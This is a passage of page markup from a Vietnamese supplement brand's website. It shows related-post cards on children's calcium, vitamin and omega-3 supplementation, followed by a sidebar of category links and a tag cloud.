						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
